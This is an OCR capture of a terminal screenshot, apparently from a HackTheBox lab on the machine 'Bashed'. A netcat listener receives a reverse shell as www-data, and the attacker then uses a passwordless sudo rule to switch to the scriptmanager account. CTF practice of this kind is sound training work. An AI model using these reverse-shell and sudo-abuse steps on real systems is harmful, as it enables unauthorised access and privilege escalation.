 OffsecVM-2018.3-20180821 - VMware Workstation
File Edit View VM Tabs Help
Win07 New-Kali-30-3 OffsecVM-2018.3-20180821
Applications Places Terminal Thu 03:28 1
root@kali: ~/Documents/htb/bashed68
File Edit View Search Terminal Tabs Help
root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali...
root@kali:~/Documents/htb/bashed68# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.68] 60866
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -i
sudo: no tty present and no askpass program specified
$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
$ sudo -u scriptmanager bash